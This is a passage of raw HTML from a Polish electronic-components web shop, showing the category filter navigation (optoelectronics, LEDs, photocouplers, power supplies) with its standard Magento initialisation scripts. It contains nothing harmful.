                   href="https://www.cbtg.pl/polprzewodniki/transceivers/interfejsy/touch-screen-controllers"
                                    >
            
                                                                <span class="label">Touch Screen Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2158"
                       type="radio"
                       aria-label="Touch&#x20;Screen&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Interface&#x20;Controllers">
            
                            <a class="am-filter-item-6980db77c3c23                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Interface&#x20;Controllers"
                   title="Interface&#x20;Controllers"
                   href="https://www.cbtg.pl/polprzewodniki/transceivers/interfejsy/interface-controllers"
                                    >
            
                                                                <span class="label">Interface Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2165"
                       type="radio"
                       aria-label="Interface&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Inne">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77c412f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Inne"
                   title="Inne"
                   href="https://www.cbtg.pl/polprzewodniki/transceivers/inne"
                                    >
            
                                                                <span class="label">Inne</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1121"
                       type="radio"
                       aria-label="Inne"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Transceivers&#x20;Misc">
            
                            <a class="am-filter-item-6980db77c473d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Transceivers&#x20;Misc"
                   title="Transceivers&#x20;Misc"
                   href="https://www.cbtg.pl/polprzewodniki/transceivers/inne/transceivers-misc"
                                    >
            
                                                                <span class="label">Transceivers Misc</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1457"
                       type="radio"
                       aria-label="Transceivers&#x20;Misc"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Standard&#x20;Logic">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77c4c0f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Standard&#x20;Logic"
                   title="Standard&#x20;Logic"
                   href="https://www.cbtg.pl/polprzewodniki/transceivers/standard-logic"
                                    >
            
                                                                <span class="label">Standard Logic</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1122"
                       type="radio"
                       aria-label="Standard&#x20;Logic"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Bus&#x20;Transceivers">
            
                            <a class="am-filter-item-6980db77c51db                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Bus&#x20;Transceivers"
                   title="Bus&#x20;Transceivers"
                   href="https://www.cbtg.pl/polprzewodniki/transceivers/standard-logic/bus-transceivers"
                                    >
            
                                                                <span class="label">Bus Transceivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1458"
                       type="radio"
                       aria-label="Bus&#x20;Transceivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Receivers">
            
                            <a class="am-filter-item-6980db77c56ae                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Receivers"
                   title="Receivers"
                   href="https://www.cbtg.pl/polprzewodniki/transceivers/receivers"
                                    >
            
                                                                <span class="label">Receivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2175"
                       type="radio"
                       aria-label="Receivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Optoelektronika,&#x20;O&#x015B;wietlenie,&#x20;wy&#x015B;wietlacze">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77c5c3c                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Optoelektronika,&#x20;O&#x015B;wietlenie,&#x20;wy&#x015B;wietlacze"
                   title="Optoelektronika,&#x20;O&#x015B;wietlenie,&#x20;wy&#x015B;wietlacze"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/optoelektronika.jpeg"
                         class="am-category-image"
                         title="Optoelektronika,&#x20;O&#x015B;wietlenie,&#x20;wy&#x015B;wietlacze"
                         alt="Optoelektronika,&#x20;O&#x015B;wietlenie,&#x20;wy&#x015B;wietlacze"
                         height="20"
                         width="20"/>
                                                    <span class="label">Optoelektronika, Oświetlenie, wyświetlacze</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1459"
                       type="radio"
                       aria-label="Optoelektronika,&#x20;O&#x015B;wietlenie,&#x20;wy&#x015B;wietlacze"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="LEDs&#x20;and&#x20;LED&#x20;Lighting">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77c6275                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="LEDs&#x20;and&#x20;LED&#x20;Lighting"
                   title="LEDs&#x20;and&#x20;LED&#x20;Lighting"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting"
                                    >
            
                                                                <span class="label">LEDs and LED Lighting</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1461"
                       type="radio"
                       aria-label="LEDs&#x20;and&#x20;LED&#x20;Lighting"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="LED&#x20;Drivers&#x20;and&#x20;Power&#x20;Supplies">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77c6a28                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="LED&#x20;Drivers&#x20;and&#x20;Power&#x20;Supplies"
                   title="LED&#x20;Drivers&#x20;and&#x20;Power&#x20;Supplies"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-drivers-and-power-supplies"
                                    >
            
                                                                <span class="label">LED Drivers and Power Supplies</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1476"
                       type="radio"
                       aria-label="LED&#x20;Drivers&#x20;and&#x20;Power&#x20;Supplies"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="LED&#x20;Drivers">
            
                            <a class="am-filter-item-6980db77c70d0                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="LED&#x20;Drivers"
                   title="LED&#x20;Drivers"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-drivers-and-power-supplies/led-drivers"
                                    >
            
                                                                <span class="label">LED Drivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1529"
                       type="radio"
                       aria-label="LED&#x20;Drivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="LED&#x20;Power&#x20;Supplies">
            
                            <a class="am-filter-item-6980db77c7573                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="LED&#x20;Power&#x20;Supplies"
                   title="LED&#x20;Power&#x20;Supplies"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-drivers-and-power-supplies/led-power-supplies"
                                    >
            
                                                                <span class="label">LED Power Supplies</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1530"
                       type="radio"
                       aria-label="LED&#x20;Power&#x20;Supplies"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="LED&#x20;Indication">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77c7a51                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="LED&#x20;Indication"
                   title="LED&#x20;Indication"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-indication"
                                    >
            
                                                                <span class="label">LED Indication</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1477"
                       type="radio"
                       aria-label="LED&#x20;Indication"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="LEDs">
            
                            <a class="am-filter-item-6980db77c8040                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="LEDs"
                   title="LEDs"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/leds-and-led-lighting/led-indication/leds"
                                    >
            
                                                                <span class="label">LEDs</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1533"
                       type="radio"
                       aria-label="LEDs"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Optoelectronics">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77caad8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Optoelectronics"
                   title="Optoelectronics"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics"
                                    >
            
                                                                <span class="label">Optoelectronics</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1462"
                       type="radio"
                       aria-label="Optoelectronics"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Fiber&#x20;Optics">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77cb44a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Fiber&#x20;Optics"
                   title="Fiber&#x20;Optics"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/fiber-optics"
                                    >
            
                                                                <span class="label">Fiber Optics</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1480"
                       type="radio"
                       aria-label="Fiber&#x20;Optics"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Fiber&#x20;Optic&#x20;Transceivers">
            
                            <a class="am-filter-item-6980db77cbc2d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Fiber&#x20;Optic&#x20;Transceivers"
                   title="Fiber&#x20;Optic&#x20;Transceivers"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/fiber-optics/fiber-optic-transceivers"
                                    >
            
                                                                <span class="label">Fiber Optic Transceivers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1540"
                       type="radio"
                       aria-label="Fiber&#x20;Optic&#x20;Transceivers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Specialized&#x20;Fiber&#x20;Optic">
            
                            <a class="am-filter-item-6980db77cc08a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Specialized&#x20;Fiber&#x20;Optic"
                   title="Specialized&#x20;Fiber&#x20;Optic"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/fiber-optics/specialized-fiber-optic"
                                    >
            
                                                                <span class="label">Specialized Fiber Optic</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1543"
                       type="radio"
                       aria-label="Specialized&#x20;Fiber&#x20;Optic"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="General&#x20;Lighting">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77cc4f0                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="General&#x20;Lighting"
                   title="General&#x20;Lighting"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/general-lighting"
                                    >
            
                                                                <span class="label">General Lighting</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1481"
                       type="radio"
                       aria-label="General&#x20;Lighting"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Lamps">
            
                            <a class="am-filter-item-6980db77ccac3                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Lamps"
                   title="Lamps"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/general-lighting/lamps"
                                    >
            
                                                                <span class="label">Lamps</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1544"
                       type="radio"
                       aria-label="Lamps"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Lighting&#x20;Fixtures">
            
                            <a class="am-filter-item-6980db77cd05b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Lighting&#x20;Fixtures"
                   title="Lighting&#x20;Fixtures"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/general-lighting/lighting-fixtures"
                                    >
            
                                                                <span class="label">Lighting Fixtures</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1546"
                       type="radio"
                       aria-label="Lighting&#x20;Fixtures"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="PhotoCouplers">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77cd4ce                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="PhotoCouplers"
                   title="PhotoCouplers"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photocouplers"
                                    >
            
                                                                <span class="label">PhotoCouplers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1484"
                       type="radio"
                       aria-label="PhotoCouplers"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Digital&#x20;Isolators">
            
                            <a class="am-filter-item-6980db77cda70                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Digital&#x20;Isolators"
                   title="Digital&#x20;Isolators"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photocouplers/digital-isolators"
                                    >
            
                                                                <span class="label">Digital Isolators</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1552"
                       type="radio"
                       aria-label="Digital&#x20;Isolators"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="IGBT&#x20;and&#x20;MOSFET&#x20;Gate&#x20;Driver&#x20;Photocouplers">
            
                            <a class="am-filter-item-6980db77cde7b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="IGBT&#x20;and&#x20;MOSFET&#x20;Gate&#x20;Driver&#x20;Photocouplers"
                   title="IGBT&#x20;and&#x20;MOSFET&#x20;Gate&#x20;Driver&#x20;Photocouplers"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photocouplers/igbt-and-mosfet-gate-driver-photocouplers"
                                    >
            
                                                                <span class="label">IGBT and MOSFET Gate Driver Photocouplers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1553"
                       type="radio"
                       aria-label="IGBT&#x20;and&#x20;MOSFET&#x20;Gate&#x20;Driver&#x20;Photocouplers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Logic&#x20;Output&#x20;Photocouplers">
            
                            <a class="am-filter-item-6980db77ce266                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Logic&#x20;Output&#x20;Photocouplers"
                   title="Logic&#x20;Output&#x20;Photocouplers"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photocouplers/logic-output-photocouplers"
                                    >
            
                                                                <span class="label">Logic Output Photocouplers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1554"
                       type="radio"
                       aria-label="Logic&#x20;Output&#x20;Photocouplers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Optocouplers">
            
                            <a class="am-filter-item-6980db77ce67e                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Optocouplers"
                   title="Optocouplers"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photocouplers/optocouplers"
                                    >
            
                                                                <span class="label">Optocouplers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1555"
                       type="radio"
                       aria-label="Optocouplers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Transistor&#x20;and&#x20;Photovoltaic&#x20;Output&#x20;Photocouplers">
            
                            <a class="am-filter-item-6980db77ceab0                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Transistor&#x20;and&#x20;Photovoltaic&#x20;Output&#x20;Photocouplers"
                   title="Transistor&#x20;and&#x20;Photovoltaic&#x20;Output&#x20;Photocouplers"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photocouplers/transistor-and-photovoltaic-output-photocouplers"
                                    >
            
                                                                <span class="label">Transistor and Photovoltaic Output Photocouplers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1557"
                       type="radio"
                       aria-label="Transistor&#x20;and&#x20;Photovoltaic&#x20;Output&#x20;Photocouplers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Photoelement">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77cef78                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Photoelement"
                   title="Photoelement"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photoelement"
                                    >
            
                                                                <span class="label">Photoelement</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1485"
                       type="radio"
                       aria-label="Photoelement"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Photodetectors">
            
                            <a class="am-filter-item-6980db77d0946                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Photodetectors"
                   title="Photodetectors"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photoelement/photodetectors"
                                    >
            
                                                                <span class="label">Photodetectors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1559"
                       type="radio"
                       aria-label="Photodetectors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Phototransistors">
            
                            <a class="am-filter-item-6980db77d1426                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Phototransistors"
                   title="Phototransistors"
                   href="https://www.cbtg.pl/optoelektronika-oswietlenie-wyswietlacze/optoelectronics/photoelement/phototransistors"
                                    >
            
                                                                <span class="label">Phototransistors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1563"
                       type="radio"
                       aria-label="Phototransistors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Komponenty&#x20;elektryczne&#x20;i&#x20;elektroniczne">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77d2c78                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Komponenty&#x20;elektryczne&#x20;i&#x20;elektroniczne"
                   title="Komponenty&#x20;elektryczne&#x20;i&#x20;elektroniczne"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/komponenty.jpeg"
                         class="am-category-image"
                         title="Komponenty&#x20;elektryczne&#x20;i&#x20;elektroniczne"
                         alt="Komponenty&#x20;elektryczne&#x20;i&#x20;elektroniczne"
                         height="20"
                         width="20"/>
                                                    <span class="label">Komponenty elektryczne i elektroniczne</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1463"
                       type="radio"
                       aria-label="Komponenty&#x20;elektryczne&#x20;i&#x20;elektroniczne"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Batteries&#x20;and&#x20;Power&#x20;Supplies">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77d3362                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Batteries&#x20;and&#x20;Power&#x20;Supplies"
                   title="Batteries&#x20;and&#x20;Power&#x20;Supplies"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies"
                                    >
            
                                                                <span class="label">Batteries and Power Supplies</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1464"
                       type="radio"
                       aria-label="Batteries&#x20;and&#x20;Power&#x20;Supplies"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Batteries&#x20;and&#x20;Accessories">
            
                            <a class="am-filter-item-6980db77d3a72                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Batteries&#x20;and&#x20;Accessories"
                   title="Batteries&#x20;and&#x20;Accessories"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/batteries-and-accessories"
                                    >
            
                                                                <span class="label">Batteries and Accessories</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1486"
                       type="radio"
                       aria-label="Batteries&#x20;and&#x20;Accessories"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Power&#x20;Supplies">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77d3fc5                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Power&#x20;Supplies"
                   title="Power&#x20;Supplies"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/batteries-and-power-supplies/power-supplies"
                                    >
            
                                                                <span class="label">Power Supplies</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1487"
                       type="radio"
                       aria-label="Power&#x20;Supplies"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="DC&#x20;to&#x20;AC&#x20;Inverters">
            
                            <a class="am-filter-item-6980db77d4666                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="DC&#x20;to&#x20;AC&#x20;Inverters"
                   title="DC&#x20;to&#x20;AC&#x20;Inverters"
